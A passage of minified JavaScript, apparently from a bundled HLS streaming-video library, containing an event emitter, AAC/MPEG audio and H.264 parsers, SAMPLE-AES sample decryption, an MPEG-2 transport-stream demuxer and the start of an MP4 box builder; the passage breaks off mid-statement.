Object.getOwnPropertySymbols?r.concat(Object.getOwnPropertySymbols(e)):r},d.prototype.listeners=function(e){var t=a?a+e:e,r=this._events[t];if(!r)return[];if(r.fn)return[r.fn];for(var i=0,n=r.length,s=new Array(n);i<n;i++)s[i]=r[i].fn;return s},d.prototype.listenerCount=function(e){var t=a?a+e:e,r=this._events[t];return r?r.fn?1:r.length:0},d.prototype.emit=function(e,t,r,i,n,s){var o=a?a+e:e;if(!this._events[o])return!1;var l,d,u=this._events[o],c=arguments.length;if(u.fn){switch(u.once&&this.removeListener(e,u.fn,void 0,!0),c){case 1:return u.fn.call(u.context),!0;case 2:return u.fn.call(u.context,t),!0;case 3:return u.fn.call(u.context,t,r),!0;case 4:return u.fn.call(u.context,t,r,i),!0;case 5:return u.fn.call(u.context,t,r,i,n),!0;case 6:return u.fn.call(u.context,t,r,i,n,s),!0}for(d=1,l=new Array(c-1);d<c;d++)l[d-1]=arguments[d];u.fn.apply(u.context,l)}else{var h,f=u.length;for(d=0;d<f;d++)switch(u[d].once&&this.removeListener(e,u[d].fn,void 0,!0),c){case 1:u[d].fn.call(u[d].context);break;case 2:u[d].fn.call(u[d].context,t);break;case 3:u[d].fn.call(u[d].context,t,r);break;case 4:u[d].fn.call(u[d].context,t,r,i);break;default:if(!l)for(h=1,l=new Array(c-1);h<c;h++)l[h-1]=arguments[h];u[d].fn.apply(u[d].context,l)}}return!0},d.prototype.on=function(e,t,r){return o(this,e,t,r,!1)},d.prototype.once=function(e,t,r){return o(this,e,t,r,!0)},d.prototype.removeListener=function(e,t,r,i){var n=a?a+e:e;if(!this._events[n])return this;if(!t)return l(this,n),this;var s=this._events[n];if(s.fn)s.fn!==t||i&&!s.once||r&&s.context!==r||l(this,n);else{for(var o=0,d=[],u=s.length;o<u;o++)(s[o].fn!==t||i&&!s[o].once||r&&s[o].context!==r)&&d.push(s[o]);d.length?this._events[n]=1===d.length?d[0]:d:l(this,n)}return this},d.prototype.removeAllListeners=function(e){var t;return e?(t=a?a+e:e,this._events[t]&&l(this,t)):(this._events=new n,this._eventsCount=0),this},d.prototype.off=d.prototype.removeListener,d.prototype.addListener=d.prototype.on,d.prefixed=a,d.EventEmitter=d,e.exports=d},function(e,t,r){"use strict";var i=r(1),a=r(2),n=r(7),s=r(3),o=r(0),l=r(5);function d(e,t){return 255===e[t]&&240==(246&e[t+1])}function u(e,t){return 1&e[t+1]?7:9}function c(e,t){return(3&e[t+3])<<11|e[t+4]<<3|(224&e[t+5])>>>5}function h(e,t){return!!(t+1<e.length&&d(e,t))}function f(e,t){if(h(e,t)){var r=u(e,t);if(t+r>=e.length)return!1;var i=c(e,t);if(i<=r)return!1;var a=t+i;if(a===e.length||a+1<e.length&&d(e,a))return!0}return!1}function g(e,t,r,n,s){if(!e.samplerate){var l=function(e,t,r,n){var s,l,d,u,c,h=navigator.userAgent.toLowerCase(),f=n,g=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];if(s=1+((192&t[r+2])>>>6),!((l=(60&t[r+2])>>>2)>g.length-1))return u=(1&t[r+2])<<2,u|=(192&t[r+3])>>>6,o.b.log("manifest codec:"+n+",ADTS data:type:"+s+",sampleingIndex:"+l+"["+g[l]+"Hz],channelConfig:"+u),/firefox/i.test(h)?l>=6?(s=5,c=new Array(4),d=l-3):(s=2,c=new Array(2),d=l):-1!==h.indexOf("android")?(s=2,c=new Array(2),d=l):(s=5,c=new Array(4),n&&(-1!==n.indexOf("mp4a.40.29")||-1!==n.indexOf("mp4a.40.5"))||!n&&l>=6?d=l-3:((n&&-1!==n.indexOf("mp4a.40.2")&&(l>=6&&1===u||/vivaldi/i.test(h))||!n&&1===u)&&(s=2,c=new Array(2)),d=l)),c[0]=s<<3,c[0]|=(14&l)>>1,c[1]|=(1&l)<<7,c[1]|=u<<3,5===s&&(c[1]|=(14&d)>>1,c[2]=(1&d)<<7,c[2]|=8,c[3]=0),{config:c,samplerate:g[l],channelCount:u,codec:"mp4a.40."+s,manifestCodec:f};e.trigger(i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+l})}(t,r,n,s);e.config=l.config,e.samplerate=l.samplerate,e.channelCount=l.channelCount,e.codec=l.codec,e.manifestCodec=l.manifestCodec,o.b.log("parsed codec:"+e.codec+",rate:"+l.samplerate+",nb channel:"+l.channelCount)}}function p(e){return 9216e4/e}function v(e,t,r,i,a){var n=function(e,t,r,i,a){var n,s,o=e.length;if(n=u(e,t),s=c(e,t),(s-=n)>0&&t+n+s<=o)return{headerLength:n,frameLength:s,stamp:r+i*a}}(t,r,i,a,p(e.samplerate));if(n){var s=n.stamp,o=n.headerLength,l=n.frameLength,d={unit:t.subarray(r+o,r+o+l),pts:s,dts:s};return e.samples.push(d),{sample:d,length:l+o}}}var m=r(4),y=function(){function e(e,t,r){this.observer=e,this.config=r,this.remuxer=t}var t=e.prototype;return t.resetInitSegment=function(e,t,r,i){this._audioTrack={container:"audio/adts",type:"audio",id:0,sequenceNumber:0,isAAC:!0,samples:[],len:0,manifestCodec:t,duration:i,inputTimeScale:9e4}},t.resetTimeStamp=function(){},e.probe=function(e){if(!e)return!1;for(var t=(m.a.getID3Data(e,0)||[]).length,r=e.length;t<r;t++)if(f(e,t))return o.b.log("ADTS sync word found !"),!0;return!1},t.append=function(e,t,r,i){for(var a=this._audioTrack,n=m.a.getID3Data(e,0)||[],l=m.a.getTimeStamp(n),d=Object(s.a)(l)?90*l:9e4*t,u=0,c=d,f=e.length,p=n.length,y=[{pts:c,dts:c,data:n}];p<f-1;)if(h(e,p)&&p+5<f){g(a,this.observer,e,p,a.manifestCodec);var b=v(a,e,p,d,u);if(!b){o.b.log("Unable to parse AAC frame");break}p+=b.length,c=b.sample.pts,u++}else m.a.isHeader(e,p)?(n=m.a.getID3Data(e,p),y.push({pts:c,dts:c,data:n}),p+=n.length):p++;this.remuxer.remux(a,{samples:[]},{samples:y,inputTimeScale:9e4},{samples:[]},t,r,i)},t.destroy=function(){},e}(),b=r(10),T={BitratesMap:[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],SamplingRateMap:[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],SamplesCoefficients:[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],BytesInSlot:[0,1,1,4],appendFrame:function(e,t,r,i,a){if(!(r+24>t.length)){var n=this.parseHeader(t,r);if(n&&r+n.frameLength<=t.length){var s=i+a*(9e4*n.samplesPerFrame/n.sampleRate),o={unit:t.subarray(r,r+n.frameLength),pts:s,dts:s};return e.config=[],e.channelCount=n.channelCount,e.samplerate=n.sampleRate,e.samples.push(o),{sample:o,length:n.frameLength}}}},parseHeader:function(e,t){var r=e[t+1]>>3&3,i=e[t+1]>>1&3,a=e[t+2]>>4&15,n=e[t+2]>>2&3,s=e[t+2]>>1&1;if(1!==r&&0!==a&&15!==a&&3!==n){var o=3===r?3-i:3===i?3:4,l=1e3*T.BitratesMap[14*o+a-1],d=3===r?0:2===r?1:2,u=T.SamplingRateMap[3*d+n],c=e[t+3]>>6==3?1:2,h=T.SamplesCoefficients[r][i],f=T.BytesInSlot[i],g=8*h*f;return{sampleRate:u,channelCount:c,frameLength:parseInt(h*l/u+s,10)*f,samplesPerFrame:g}}},isHeaderPattern:function(e,t){return 255===e[t]&&224==(224&e[t+1])&&0!=(6&e[t+1])},isHeader:function(e,t){return!!(t+1<e.length&&this.isHeaderPattern(e,t))},probe:function(e,t){if(t+1<e.length&&this.isHeaderPattern(e,t)){var r=this.parseHeader(e,t),i=4;r&&r.frameLength&&(i=r.frameLength);var a=t+i;if(a===e.length||a+1<e.length&&this.isHeaderPattern(e,a))return!0}return!1}},E=T,S=function(){function e(e){this.data=e,this.bytesAvailable=e.byteLength,this.word=0,this.bitsAvailable=0}var t=e.prototype;return t.loadWord=function(){var e=this.data,t=this.bytesAvailable,r=e.byteLength-t,i=new Uint8Array(4),a=Math.min(4,t);if(0===a)throw new Error("no bytes available");i.set(e.subarray(r,r+a)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*a,this.bytesAvailable-=a},t.skipBits=function(e){var t;this.bitsAvailable>e?(this.word<<=e,this.bitsAvailable-=e):(e-=this.bitsAvailable,e-=(t=e>>3)>>3,this.bytesAvailable-=t,this.loadWord(),this.word<<=e,this.bitsAvailable-=e)},t.readBits=function(e){var t=Math.min(this.bitsAvailable,e),r=this.word>>>32-t;return e>32&&o.b.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=t,this.bitsAvailable>0?this.word<<=t:this.bytesAvailable>0&&this.loadWord(),(t=e-t)>0&&this.bitsAvailable?r<<t|this.readBits(t):r},t.skipLZ=function(){var e;for(e=0;e<this.bitsAvailable;++e)if(0!=(this.word&2147483648>>>e))return this.word<<=e,this.bitsAvailable-=e,e;return this.loadWord(),e+this.skipLZ()},t.skipUEG=function(){this.skipBits(1+this.skipLZ())},t.skipEG=function(){this.skipBits(1+this.skipLZ())},t.readUEG=function(){var e=this.skipLZ();return this.readBits(e+1)-1},t.readEG=function(){var e=this.readUEG();return 1&e?1+e>>>1:-1*(e>>>1)},t.readBoolean=function(){return 1===this.readBits(1)},t.readUByte=function(){return this.readBits(8)},t.readUShort=function(){return this.readBits(16)},t.readUInt=function(){return this.readBits(32)},t.skipScalingList=function(e){var t,r=8,i=8;for(t=0;t<e;t++)0!==i&&(i=(r+this.readEG()+256)%256),r=0===i?r:i},t.readSPS=function(){var e,t,r,i,a,n,s,o=0,l=0,d=0,u=0,c=this.readUByte.bind(this),h=this.readBits.bind(this),f=this.readUEG.bind(this),g=this.readBoolean.bind(this),p=this.skipBits.bind(this),v=this.skipEG.bind(this),m=this.skipUEG.bind(this),y=this.skipScalingList.bind(this);if(c(),e=c(),h(5),p(3),c(),m(),100===e||110===e||122===e||244===e||44===e||83===e||86===e||118===e||128===e){var b=f();if(3===b&&p(1),m(),m(),p(1),g())for(n=3!==b?8:12,s=0;s<n;s++)g()&&y(s<6?16:64)}m();var T=f();if(0===T)f();else if(1===T)for(p(1),v(),v(),t=f(),s=0;s<t;s++)v();m(),p(1),r=f(),i=f(),0===(a=h(1))&&p(1),p(1),g()&&(o=f(),l=f(),d=f(),u=f());var E=[1,1];if(g()&&g())switch(c()){case 1:E=[1,1];break;case 2:E=[12,11];break;case 3:E=[10,11];break;case 4:E=[16,11];break;case 5:E=[40,33];break;case 6:E=[24,11];break;case 7:E=[20,11];break;case 8:E=[32,11];break;case 9:E=[80,33];break;case 10:E=[18,11];break;case 11:E=[15,11];break;case 12:E=[64,33];break;case 13:E=[160,99];break;case 14:E=[4,3];break;case 15:E=[3,2];break;case 16:E=[2,1];break;case 255:E=[c()<<8|c(),c()<<8|c()]}return{width:Math.ceil(16*(r+1)-2*o-2*l),height:(2-a)*(i+1)*16-(a?2:4)*(d+u),pixelRatio:E}},t.readSliceType=function(){return this.readUByte(),this.readUEG(),this.readUEG()},e}(),_=function(){function e(e,t,r,i){this.decryptdata=r,this.discardEPB=i,this.decrypter=new n.a(e,t,{removePKCS7Padding:!1})}var t=e.prototype;return t.decryptBuffer=function(e,t){this.decrypter.decrypt(e,this.decryptdata.key.buffer,this.decryptdata.iv.buffer,t)},t.decryptAacSample=function(e,t,r,i){var a=e[t].unit,n=a.subarray(16,a.length-a.length%16),s=n.buffer.slice(n.byteOffset,n.byteOffset+n.length),o=this;this.decryptBuffer(s,(function(n){n=new Uint8Array(n),a.set(n,16),i||o.decryptAacSamples(e,t+1,r)}))},t.decryptAacSamples=function(e,t,r){for(;;t++){if(t>=e.length)return void r();if(!(e[t].unit.length<32)){var i=this.decrypter.isSync();if(this.decryptAacSample(e,t,r,i),!i)return}}},t.getAvcEncryptedData=function(e){for(var t=16*Math.floor((e.length-48)/160)+16,r=new Int8Array(t),i=0,a=32;a<=e.length-16;a+=160,i+=16)r.set(e.subarray(a,a+16),i);return r},t.getAvcDecryptedUnit=function(e,t){t=new Uint8Array(t);for(var r=0,i=32;i<=e.length-16;i+=160,r+=16)e.set(t.subarray(r,r+16),i);return e},t.decryptAvcSample=function(e,t,r,i,a,n){var s=this.discardEPB(a.data),o=this.getAvcEncryptedData(s),l=this;this.decryptBuffer(o.buffer,(function(o){a.data=l.getAvcDecryptedUnit(s,o),n||l.decryptAvcSamples(e,t,r+1,i)}))},t.decryptAvcSamples=function(e,t,r,i){for(;;t++,r=0){if(t>=e.length)return void i();for(var a=e[t].units;!(r>=a.length);r++){var n=a[r];if(!(n.length<=48||1!==n.type&&5!==n.type)){var s=this.decrypter.isSync();if(this.decryptAvcSample(e,t,r,i,n,s),!s)return}}}},e}(),R={video:1,audio:2,id3:3,text:4},A=function(){function e(e,t,r,i){this.observer=e,this.config=r,this.typeSupported=i,this.remuxer=t,this.sampleAes=null,this.pmtUnknownTypes={}}var t=e.prototype;return t.setDecryptData=function(e){null!=e&&null!=e.key&&"SAMPLE-AES"===e.method?this.sampleAes=new _(this.observer,this.config,e,this.discardEPB):this.sampleAes=null},e.probe=function(t){var r=e._syncOffset(t);return!(r<0)&&(r&&o.b.warn("MPEG2-TS detected but first sync word found @ offset "+r+", junk ahead ?"),!0)},e._syncOffset=function(e){for(var t=Math.min(1e3,e.length-564),r=0;r<t;){if(71===e[r]&&71===e[r+188]&&71===e[r+376])return r;r++}return-1},e.createTrack=function(e,t){return{container:"video"===e||"audio"===e?"video/mp2t":void 0,type:e,id:R[e],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:"video"===e?0:void 0,isAAC:"audio"===e||void 0,duration:"audio"===e?t:void 0}},t.resetInitSegment=function(t,r,i,a){this.pmtParsed=!1,this._pmtId=-1,this.pmtUnknownTypes={},this._avcTrack=e.createTrack("video",a),this._audioTrack=e.createTrack("audio",a),this._id3Track=e.createTrack("id3",a),this._txtTrack=e.createTrack("text",a),this.aacOverFlow=null,this.aacLastPTS=null,this.avcSample=null,this.audioCodec=r,this.videoCodec=i,this._duration=a},t.resetTimeStamp=function(){},t.append=function(t,r,n,s){var l,d,u,c,h,f=t.length,g=!1;this.pmtUnknownTypes={},this.contiguous=n;var p=this.pmtParsed,v=this._avcTrack,m=this._audioTrack,y=this._id3Track,b=v.pid,T=m.pid,E=y.pid,S=this._pmtId,_=v.pesData,R=m.pesData,A=y.pesData,k=this._parsePAT,w=this._parsePMT.bind(this),L=this._parsePES,D=this._parseAVCPES.bind(this),O=this._parseAACPES.bind(this),C=this._parseMPEGPES.bind(this),I=this._parseID3PES.bind(this),P=e._syncOffset(t);for(f-=(f+P)%188,l=P;l<f;l+=188)if(71===t[l]){if(d=!!(64&t[l+1]),u=((31&t[l+1])<<8)+t[l+2],(48&t[l+3])>>4>1){if((c=l+5+t[l+4])===l+188)continue}else c=l+4;switch(u){case b:d&&(_&&(h=L(_))&&D(h,!1),_={data:[],size:0}),_&&(_.data.push(t.subarray(c,l+188)),_.size+=l+188-c);break;case T:d&&(R&&(h=L(R))&&(m.isAAC?O(h):C(h)),R={data:[],size:0}),R&&(R.data.push(t.subarray(c,l+188)),R.size+=l+188-c);break;case E:d&&(A&&(h=L(A))&&I(h),A={data:[],size:0}),A&&(A.data.push(t.subarray(c,l+188)),A.size+=l+188-c);break;case 0:d&&(c+=t[c]+1),S=this._pmtId=k(t,c);break;case S:d&&(c+=t[c]+1);var x=w(t,c,!0===this.typeSupported.mpeg||!0===this.typeSupported.mp3,null!=this.sampleAes);(b=x.avc)>0&&(v.pid=b),(T=x.audio)>0&&(m.pid=T,m.isAAC=x.isAAC),(E=x.id3)>0&&(y.pid=E),g&&!p&&(o.b.log("reparse from beginning"),g=!1,l=P-188),p=this.pmtParsed=!0;break;case 17:case 8191:break;default:g=!0}}else this.observer.trigger(i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:!1,reason:"TS packet did not start with 0x47"});_&&(h=L(_))?(D(h,!0),v.pesData=null):v.pesData=_,R&&(h=L(R))?(m.isAAC?O(h):C(h),m.pesData=null):(R&&R.size&&o.b.log("last AAC PES packet truncated,might overlap between fragments"),m.pesData=R),A&&(h=L(A))?(I(h),y.pesData=null):y.pesData=A,null==this.sampleAes?this.remuxer.remux(m,v,y,this._txtTrack,r,n,s):this.decryptAndRemux(m,v,y,this._txtTrack,r,n,s)},t.decryptAndRemux=function(e,t,r,i,a,n,s){if(e.samples&&e.isAAC){var o=this;this.sampleAes.decryptAacSamples(e.samples,0,(function(){o.decryptAndRemuxAvc(e,t,r,i,a,n,s)}))}else this.decryptAndRemuxAvc(e,t,r,i,a,n,s)},t.decryptAndRemuxAvc=function(e,t,r,i,a,n,s){if(t.samples){var o=this;this.sampleAes.decryptAvcSamples(t.samples,0,0,(function(){o.remuxer.remux(e,t,r,i,a,n,s)}))}else this.remuxer.remux(e,t,r,i,a,n,s)},t.destroy=function(){this._initPTS=this._initDTS=void 0,this._duration=0},t._parsePAT=function(e,t){return(31&e[t+10])<<8|e[t+11]},t._trackUnknownPmt=function(e,t,r){var i=this.pmtUnknownTypes[e]||0;return 0===i&&(this.pmtUnknownTypes[e]=0,t.call(o.b,r)),this.pmtUnknownTypes[e]++,i},t._parsePMT=function(e,t,r,i){var a,n,s={audio:-1,avc:-1,id3:-1,isAAC:!0};for(a=t+3+((15&e[t+1])<<8|e[t+2])-4,t+=12+((15&e[t+10])<<8|e[t+11]);t<a;){switch(n=(31&e[t+1])<<8|e[t+2],e[t]){case 207:if(!i){this._trackUnknownPmt(e[t],o.b.warn,"ADTS AAC with AES-128-CBC frame encryption found in unencrypted stream");break}case 15:-1===s.audio&&(s.audio=n);break;case 21:-1===s.id3&&(s.id3=n);break;case 219:if(!i){this._trackUnknownPmt(e[t],o.b.warn,"H.264 with AES-128-CBC slice encryption found in unencrypted stream");break}case 27:-1===s.avc&&(s.avc=n);break;case 3:case 4:r?-1===s.audio&&(s.audio=n,s.isAAC=!1):this._trackUnknownPmt(e[t],o.b.warn,"MPEG audio found, not supported in this browser");break;case 36:this._trackUnknownPmt(e[t],o.b.warn,"Unsupported HEVC stream type found");break;default:this._trackUnknownPmt(e[t],o.b.log,"Unknown stream type:"+e[t])}t+=5+((15&e[t+3])<<8|e[t+4])}return s},t._parsePES=function(e){var t,r,i,a,n,s,l,d,u=0,c=e.data;if(!e||0===e.size)return null;for(;c[0].length<19&&c.length>1;){var h=new Uint8Array(c[0].length+c[1].length);h.set(c[0]),h.set(c[1],c[0].length),c[0]=h,c.splice(1,1)}if(1===((t=c[0])[0]<<16)+(t[1]<<8)+t[2]){if((i=(t[4]<<8)+t[5])&&i>e.size-6)return null;if(192&(r=t[7])&&(s=536870912*(14&t[9])+4194304*(255&t[10])+16384*(254&t[11])+128*(255&t[12])+(254&t[13])/2,64&r?s-(l=536870912*(14&t[14])+4194304*(255&t[15])+16384*(254&t[16])+128*(255&t[17])+(254&t[18])/2)>54e5&&(o.b.warn(Math.round((s-l)/9e4)+"s delta between PTS and DTS, align them"),s=l):l=s),d=(a=t[8])+9,e.size<=d)return null;e.size-=d,n=new Uint8Array(e.size);for(var f=0,g=c.length;f<g;f++){var p=(t=c[f]).byteLength;if(d){if(d>p){d-=p;continue}t=t.subarray(d),p-=d,d=0}n.set(t,u),u+=p}return i&&(i-=a+3),{data:n,pts:s,dts:l,len:i}}return null},t.pushAccesUnit=function(e,t){if(e.units.length&&e.frame){var r=t.samples,i=r.length;if(isNaN(e.pts)){if(!i)return void t.dropped++;var a=r[i-1];e.pts=a.pts,e.dts=a.dts}!this.config.forceKeyFrameOnDiscontinuity||!0===e.key||t.sps&&(i||this.contiguous)?(e.id=i,r.push(e)):t.dropped++}e.debug.length&&o.b.log(e.pts+"/"+e.dts+":"+e.debug)},t._parseAVCPES=function(e,t){var r,i,a,n=this,s=this._avcTrack,o=this._parseAVCNALu(e.data),l=this.avcSample,d=!1,u=this.pushAccesUnit.bind(this),c=function(e,t,r,i){return{key:e,pts:t,dts:r,units:[],debug:i}};e.data=null,l&&o.length&&!s.audFound&&(u(l,s),l=this.avcSample=c(!1,e.pts,e.dts,"")),o.forEach((function(t){switch(t.type){case 1:i=!0,l||(l=n.avcSample=c(!0,e.pts,e.dts,"")),l.frame=!0;var o=t.data;if(d&&o.length>4){var h=new S(o).readSliceType();2!==h&&4!==h&&7!==h&&9!==h||(l.key=!0)}break;case 5:i=!0,l||(l=n.avcSample=c(!0,e.pts,e.dts,"")),l.key=!0,l.frame=!0;break;case 6:i=!0,(r=new S(n.discardEPB(t.data))).readUByte();for(var f=0,g=0,p=!1,v=0;!p&&r.bytesAvailable>1;){f=0;do{f+=v=r.readUByte()}while(255===v);g=0;do{g+=v=r.readUByte()}while(255===v);if(4===f&&0!==r.bytesAvailable){if(p=!0,181===r.readUByte())if(49===r.readUShort())if(1195456820===r.readUInt())if(3===r.readUByte()){var y=r.readUByte(),b=31&y,T=[y,r.readUByte()];for(a=0;a<b;a++)T.push(r.readUByte()),T.push(r.readUByte()),T.push(r.readUByte());n._insertSampleInOrder(n._txtTrack.samples,{type:3,pts:e.pts,bytes:T})}}else if(5===f&&0!==r.bytesAvailable){if(p=!0,g>16){var E=[];for(a=0;a<16;a++)E.push(r.readUByte().toString(16)),3!==a&&5!==a&&7!==a&&9!==a||E.push("-");var _=g-16,R=new Uint8Array(_);for(a=0;a<_;a++)R[a]=r.readUByte();n._insertSampleInOrder(n._txtTrack.samples,{pts:e.pts,payloadType:f,uuid:E.join(""),userDataBytes:R,userData:Object(m.b)(R.buffer)})}}else if(g<r.bytesAvailable)for(a=0;a<g;a++)r.readUByte()}break;case 7:if(i=!0,d=!0,!s.sps){var A=(r=new S(t.data)).readSPS();s.width=A.width,s.height=A.height,s.pixelRatio=A.pixelRatio,s.sps=[t.data],s.duration=n._duration;var k=t.data.subarray(1,4),w="avc1.";for(a=0;a<3;a++){var L=k[a].toString(16);L.length<2&&(L="0"+L),w+=L}s.codec=w}break;case 8:i=!0,s.pps||(s.pps=[t.data]);break;case 9:i=!1,s.audFound=!0,l&&u(l,s),l=n.avcSample=c(!1,e.pts,e.dts,"");break;case 12:i=!1;break;default:i=!1,l&&(l.debug+="unknown NAL "+t.type+" ")}l&&i&&l.units.push(t)})),t&&l&&(u(l,s),this.avcSample=null)},t._insertSampleInOrder=function(e,t){var r=e.length;if(r>0){if(t.pts>=e[r-1].pts)e.push(t);else for(var i=r-1;i>=0;i--)if(t.pts<e[i].pts){e.splice(i,0,t);break}}else e.push(t)},t._getLastNalUnit=function(){var e,t=this.avcSample;if(!t||0===t.units.length){var r=this._avcTrack.samples;t=r[r.length-1]}if(t){var i=t.units;e=i[i.length-1]}return e},t._parseAVCNALu=function(e){var t,r,i,a,n=0,s=e.byteLength,o=this._avcTrack,l=o.naluState||0,d=l,u=[],c=-1;for(-1===l&&(c=0,a=31&e[0],l=0,n=1);n<s;)if(t=e[n++],l)if(1!==l)if(t)if(1===t){if(c>=0)i={data:e.subarray(c,n-l-1),type:a},u.push(i);else{var h=this._getLastNalUnit();if(h&&(d&&n<=4-d&&h.state&&(h.data=h.data.subarray(0,h.data.byteLength-d)),(r=n-l-1)>0)){var f=new Uint8Array(h.data.byteLength+r);f.set(h.data,0),f.set(e.subarray(0,r),h.data.byteLength),h.data=f}}n<s?(c=n,a=31&e[n],l=0):l=-1}else l=0;else l=3;else l=t?0:2;else l=t?0:1;if(c>=0&&l>=0&&(i={data:e.subarray(c,s),type:a,state:l},u.push(i)),0===u.length){var g=this._getLastNalUnit();if(g){var p=new Uint8Array(g.data.byteLength+e.byteLength);p.set(g.data,0),p.set(e,g.data.byteLength),g.data=p}}return o.naluState=l,u},t.discardEPB=function(e){for(var t,r,i=e.byteLength,a=[],n=1;n<i-2;)0===e[n]&&0===e[n+1]&&3===e[n+2]?(a.push(n+2),n+=2):n++;if(0===a.length)return e;t=i-a.length,r=new Uint8Array(t);var s=0;for(n=0;n<t;s++,n++)s===a[0]&&(s++,a.shift()),r[n]=e[s];return r},t._parseAACPES=function(e){var t,r,n,s,l,d,u,c=this._audioTrack,f=e.data,m=e.pts,y=this.aacOverFlow,b=this.aacLastPTS;if(y){var T=new Uint8Array(y.byteLength+f.byteLength);T.set(y,0),T.set(f,y.byteLength),f=T}for(n=0,l=f.length;n<l-1&&!h(f,n);n++);if(n&&(n<l-1?(d="AAC PES did not start with ADTS header,offset:"+n,u=!1):(d="no ADTS header found in AAC PES",u=!0),o.b.warn("parsing error:"+d),this.observer.trigger(i.a.ERROR,{type:a.b.MEDIA_ERROR,details:a.a.FRAG_PARSING_ERROR,fatal:u,reason:d}),u))return;if(g(c,this.observer,f,n,this.audioCodec),r=0,t=p(c.samplerate),y&&b){var E=b+t;Math.abs(E-m)>1&&(o.b.log("AAC: align PTS for overlapping frames by "+Math.round((E-m)/90)),m=E)}for(;n<l;){if(h(f,n)){if(n+5<l){var S=v(c,f,n,m,r);if(S){n+=S.length,s=S.sample.pts,r++;continue}}break}n++}y=n<l?f.subarray(n,l):null,this.aacOverFlow=y,this.aacLastPTS=s},t._parseMPEGPES=function(e){for(var t=e.data,r=t.length,i=0,a=0,n=e.pts;a<r;)if(E.isHeader(t,a)){var s=E.appendFrame(this._audioTrack,t,a,n,i);if(!s)break;a+=s.length,i++}else a++},t._parseID3PES=function(e){this._id3Track.samples.push(e)},e}(),k=function(){function e(e,t,r){this.observer=e,this.config=r,this.remuxer=t}var t=e.prototype;return t.resetInitSegment=function(e,t,r,i){this._audioTrack={container:"audio/mpeg",type:"audio",id:-1,sequenceNumber:0,isAAC:!1,samples:[],len:0,manifestCodec:t,duration:i,inputTimeScale:9e4}},t.resetTimeStamp=function(){},e.probe=function(e){var t,r,i=m.a.getID3Data(e,0);if(i&&void 0!==m.a.getTimeStamp(i))for(t=i.length,r=Math.min(e.length-1,t+100);t<r;t++)if(E.probe(e,t))return o.b.log("MPEG Audio sync word found !"),!0;return!1},t.append=function(e,t,r,i){for(var a=m.a.getID3Data(e,0)||[],n=m.a.getTimeStamp(a),s=void 0!==n?90*n:9e4*t,o=a.length,l=e.length,d=0,u=0,c=this._audioTrack,h=[{pts:s,dts:s,data:a}];o<l;)if(E.isHeader(e,o)){var f=E.appendFrame(c,e,o,s,d);if(!f)break;o+=f.length,u=f.sample.pts,d++}else m.a.isHeader(e,o)?(a=m.a.getID3Data(e,o),h.push({pts:u,dts:u,data:a}),o+=a.length):o++;this.remuxer.remux(c,{samples:[]},{samples:h,inputTimeScale:9e4},{samples:[]},t,r,i)},t.destroy=function(){},e}(),w=function(){function e(){}return e.getSilentFrame=function(e,t){switch(e){case"mp4a.40.2":if(1===t)return new Uint8Array([0,200,0,128,35,128]);if(2===t)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(1===t)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}return null},e}(),L=Math.pow(2,32)-1,D=function(){function e(){}return e.init=function(){var t;for(t in e.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]},e.types)e.types.hasOwnProperty(t)&&(e.types[t]=[t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2),t.charCodeAt(3)]);var r=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),i=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);e.HDLR_TYPES={video:r,audio:i};var a=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),n=new Uint8Array([0,0,0,0,0,0,0,0]);e.STTS=e.STSC=e.STCO=n,e.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),e.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),e.SMHD=new 